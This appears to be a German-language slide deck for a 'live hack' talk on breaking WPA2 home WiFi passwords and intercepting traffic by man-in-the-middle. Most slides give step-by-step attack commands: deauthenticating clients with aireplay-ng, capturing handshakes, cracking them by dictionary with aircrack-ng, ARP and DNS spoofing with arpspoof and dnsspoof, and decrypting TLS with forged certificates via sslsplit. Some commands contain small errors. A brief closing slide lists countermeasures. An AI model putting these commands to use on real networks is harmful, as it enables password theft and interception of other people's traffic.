**** ###.######,###0 ****

HÄPPY HÄCKING FØR FREEDØM

# WLan MitM WPA2

## oder: wie sicher ist Ihr Funknetzwerk?

CREATED WITH FREE SOFTWARE# INHALT

## :: WLan

- Verschlüsselung (WEP,WPA,WPA2)
- Angriffsvektoren
- Vorführung

## :: Man in the Middle

- Address-Resolution-Protocol (ARP)
- TLS-Grundlagen (SSL)
- Vorführung

## :: Gegenmassnahmen

"Live-Hack"-Künstlichkeiten# ⊠ WIRELESS LAN

## :: Wired Equivalent Privacy (WEP)

- RC4
- 40- bzw.104-Bit
- Plain-Text-Angriff

## :: WiFi Protected Access (WPA)

- Temporal Key Integrity Protokoll
- Sequenznummer (48bit)

## :: WPA 2

- Advances Encryption Standard# WIRELESS LAN

## :: Voraussetzungen

- Client im WLan
- Zeit (fürs Kennwort)
- Infrastructure WLan

## :: Ablauf

- lauschen
- Client vom AP abmelden
- Anmeldung mitschneiden
- Wörterbuch-Angriff# WIRELESS LAN

## :: Vorbereiten

scan: `iwlist <device> scan | grep -A 6 Cell`

monitoring: `airmon-ng start <device> <#>`

## :: Lauschen

```
airodump-ng --bssid <bssid> --channel <#> -w <datei*> <mon_dev>
```

## :: Attacke

~~warten auf~~ Login provizieren

```
aireplay-ng --deauth # -a <bssid> -c <client_mac> <mon_dev>
```

Kennwort raten

```
aircrack-ng -w <woerterbuch> <datei*>
```# MAN IN THE MIDDLE

## :: Man in the Middle

- Snarfing
- DNS-Poisoning
- ARP-Spoofing

## :: ARP-Spoofing

- Sternverteilung
- Layer-2 (OSI)
- ARP: Who-Has? Tell me
- Routing & Proxy

## :: Transport Layer Security

- Zertifikate & TLS-Proxy# ARP-SPOOFING

## :: Vorgaben

- Router: 192.168.2.1 - 01:01:01:01:01:01
- Opfer : 192.168.2.100 - 64:64:64:64:64:64
- Hacker: 192.168.2.196 - C4:C4:C4:C4:C4:C4

## :: regulärer Ablauf

#1 **Opfer fragt** wer hat *192.168.2.1? Antwort an:192.168.2.100*
#2 **Router** antwortet an Opfer: Router=01:01:01:01:01:01

## :: gespoofter Ablauf

#1 **Opfer fragt** wer hat 192.168.2.1? Antwort an:192.168.2.10
#2 **Hacker antwortet** an Opfer: 192.168.2.1=C4:C4:C4:C4:C4:C4
#3 **Hacker** sendet an Router: 192.168.2.100=C4:C4:C4:C4:C4:C4# ⊠ MAN IN THE MIDDLE

## :: Vorbereiten

**Routing:**

```
echo 1 > /proc/sys/net/ipv4/ip_forward
```

**Firewall:**

```
iptables -t mangle -A INPUT -m ttl --ttl-eq=1 -j PREROUTING
iptables -t mangle-A PREROUTING -j TTL --ttl-inc 1
iptables -A OUTPUT -p icmp --icmp-type 5 -d <opfer> -j DROP
```

## :: arpspoof

```
arpspoof -i <dev> [-c both] [-t <opfer> [-r]] <req_spoof>
tcpdump -i <dev> -w <datei>.pcap
```

**Datenanalyse:**

```
wireshark <datei>.pcap
```

## :: dnsspoof

<hosts-file> analog zu /etc/hosts

```
arpspoof -i <dev> [-c both] -t <opfer> -r <DNS-IP>
dnsspoof -i <dev> <host-file>
```# ⊠ MAN IN THE MIDDLE

## :: TLS / SSL - Vorbereitung

**routing:**

```
echo 1 > /proc/sys/net/ipv4/ip_forward
```

**Firewall:**

```
iptables -t -A PREROUTING -p tcp --dport  80 -j REDIRECT --to-ports 8080
iptables -t -A PREROUTING -p tcp --dport 443 -j REDIRECT --to-ports 8443
```

**Zertifikate:**

```
openssl genrsa -out priv.key 4096
openssl req -x50 -days 3180 -key priv.key -out cert.crt
#commonname!
```

## :: arpspoof

```
arpspoof -i <dev> [-c both] [-t <opfer> [-r]] <req_spoof>
```

## :: sslsplit

```
sslsplit -D -l <log> -S <dir> -k <priv> -c <cert> ssl 0.0.0.0 8443 tcp 0.0.0.0 8080
```

CREATED WITH FREE SOFTWARE# GEGENMASSNAHMEN

## :: WLan

- Kennwort
- AP-Isolation
- (MAC-Filter)

## :: ARP-Spoofing

- MAC -> mehrere IPs
- IP -> versch. MAC
- TTL -> traceroute

## :: Transport Layer Security

- Zertifikate prüfen!# F R A G E N

## :: Freie Software

www.FSFE.org

www.GNU.org

## :: GNU/Linuxe

www.PENTOO.org

www.GENTOO.org

## :: WLan

www.FREIFUNK.net

## :: ~~Autor:~~

~~http://[::1]~~

~~nomail@127.3.1.80~~

CREATED WITH FREE SOFTWARE